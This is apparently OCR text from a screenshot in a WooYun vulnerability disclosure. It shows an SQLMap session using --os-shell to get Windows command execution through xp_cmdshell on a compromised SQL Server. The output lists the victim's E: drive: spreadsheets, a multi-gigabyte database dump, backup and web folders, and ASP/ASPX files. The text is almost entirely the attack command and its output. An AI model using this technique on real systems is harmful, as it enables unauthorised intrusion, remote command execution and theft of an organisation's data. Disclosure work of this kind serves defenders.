 管理员: SQLMap - python  SQLMap/SQLMap.py -r 4.txt --time-sec 6 --os-shell
[16:39:49] [INFO] xp_cmdshell extended procedure is usable
[16:39:49] [INFO] going to use xp_cmdshell extended procedure for operating syst
em command execution
[16:39:49] [INFO] calling Windows OS shell. To quit type 'x' or 'q' and press EN
TER
os-shell> dir E:\
do you want to retrieve the command standard output? [Y/n/a] Y
[16:40:00] [INFO] the SQL query used returns 120 entries
[16:40:01] [INFO] retrieved:  驱动器 E 中的卷是 新加卷
[16:40:01] [INFO] retrieved:  卷的序列号是 C8ED-A131
[16:40:01] [INFO] retrieved:
[16:40:01] [INFO] retrieved:  E:\\\\ 的目录
[16:40:01] [INFO] retrieved:
[16:40:01] [INFO] retrieved: 2014-01-08  04:26           311,296 201205.xls
[16:40:02] [INFO] retrieved: 2012-08-01  09:24           207,872 201207.xls
[16:40:02] [INFO] retrieved: 2012-11-30  14:01           844,288 201209.xls
[16:40:02] [INFO] retrieved: 2014-01-08  03:30             9,879 2013product....
[16:40:02] [INFO] retrieved: 2014-03-15  17:20           295,936 201403.xls
[16:40:02] [INFO] retrieved: 2012-09-18  14:50                44 a.txt
[16:40:02] [INFO] retrieved: 2015-06-24  10:13    <DIR>          backup
[16:40:03] [INFO] retrieved: 2013-12-14  10:13     2,320,235,539 dpdump201312...
[16:40:03] [INFO] retrieved: 2015-06-24  10:13    <DIR>          FDSAFDSA
[16:40:03] [INFO] retrieved: 2015-06-24  10:13    <DIR>          ftp
[16:40:03] [INFO] retrieved: 2014-06-15  19:07               276 img.aspx
[16:40:03] [INFO] retrieved: 2015-06-24  10:13    <DIR>          ism-eng发版金盘
[16:40:04] [INFO] retrieved: 2015-06-24  10:13    <DIR>          NCCSM
[16:40:04] [INFO] retrieved: 2014-06-15  19:28            97,579 radhat.asp
[16:40:04] [INFO] retrieved: 2010-04-20  01:48            71,901 smart.asp
[16:40:04] [INFO] retrieved: 2015-06-24  10:13    <DIR>          ssbu
[16:40:04] [INFO] retrieved: 2015-06-24  10:13    <DIR>          WebServiceTest
[16:40:05] [INFO] retrieved: 2015-08-11  13:33    <DIR>          wwwroot
[16:40:05] [INFO] retrieved: 2015-06-24  10:13    <DIR>          客户服务管理平
台网站
[16:40:05] [INFO] retrieved:               10 个文件  2,322,074,610 字节
[16:40:05] [INFO] retrieved:                9 个目录    163,082,240 可用字节
[16:40:05] [INFO] retrieved:
[16:40:06] [INFO] retrieved:  驱动器 E 中的卷是 新加卷
www.wooyun.org